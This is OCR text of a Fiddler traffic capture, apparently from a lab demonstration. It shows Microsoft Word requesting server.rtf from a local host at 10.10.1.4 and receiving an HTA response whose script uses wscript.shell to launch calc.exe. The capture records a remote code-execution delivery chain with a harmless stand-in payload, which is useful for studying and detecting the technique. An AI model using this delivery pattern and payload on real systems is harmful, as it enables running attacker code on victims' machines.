 # 结果 协议 Host URL 正文 缓存 Content-Type 进程 注释
1 502 HTTPS www.fiddler2.com /UpdateCheck.aspx?isBet... 538 no-cac... text/html; ch...
2 502 HTTP fiddler2.com /content/GetArticles?clien... 538 no-cac... text/html; ch... fiddler:...
3 502 HTTP fiddler2.com /content/GetBanner?client... 538 no-cac... text/html; ch... fiddler:...
4 502 HTTP Tunnel to ieonline.microsoft.com:443 538 no-cac... text/html; ch... iexplor...
5 502 HTTP go.microsoft.com /fwlink/?LinkId=517287 538 no-cac... text/html; ch... iexplor...
6 502 HTTP Tunnel to ieonline.microsoft.com:443 538 no-cac... text/html; ch... iexplor...
7 502 HTTP www.baidu.com /favicon.ico 538 no-cac... text/html; ch... iexplor...
8 502 HTTP Tunnel to ieonline.microsoft.com:443 538 no-cac... text/html; ch... iexplor...
9 502 HTTP www.baidu.com /favicon.ico 538 no-cac... text/html; ch... iexplor...
10 200 HTTP 10.10.1.4 /server.rtf 135 application/hta winwor...
11 502 HTTP 2.au.download.win... /c/msdownload/update/so... 538 no-cac... text/html; ch... svchos...
12 502 HTTP 2.au.download.win... /c/msdownload/update/so... 538 no-cac... text/html; ch... svchos...
13 502 HTTP 2.au.download.win... /c/msdownload/update/so... 538 no-cac... text/html; ch... svchos...
14 502 HTTP 2.au.download.win... /c/msdownload/update/so... 538 no-cac... text/html; ch... svchos...
15 502 HTTP www.picpick.org /readme 538 no-cac... text/html; ch... microso...
FiddlerScript ECode 日志 过滤器 时间轴
开始使用 统计 检查 自动回复器 组合器 比较 FO Fiddler Orchestra Beta 画廊
标头 文本视图 语法视图 Web表单 十六进制视图 认证 Cookies 原始 JSON XML
请求标头 [ 原始 ] [标头定义]
GET /server.rtf HTTP/1.1
传输
Connection: Keep-Alive
Host: 10.10.1.4
客户端
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .N
获得语法视图 压缩 标头 文本视图 语法视图 图像视图 十六进制视图 Web视图 认证 缓存 Cookies 原始
JSON XML
HTTP/1.1 200 OK
Date: Fri, 17 Mar 2023 05:50:36 GMT
Server: Apache/2.4.39 (Win32) OpenSSL/1.0.2r mod_fcgid/2.3.9a mod_log_rotate/
Last-Modified: Wed, 19 Oct 2022 07:39:44 GMT
ETag: "87-5eb5e4fedf000"
Accept-Ranges: bytes
Content-Length: 135
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/hta
Hello World
<script>
var objShell = new ActiveXObject("wscript.shell");
objShell.Run("%SystemRoot%\\system32\\calc.exe");
</script>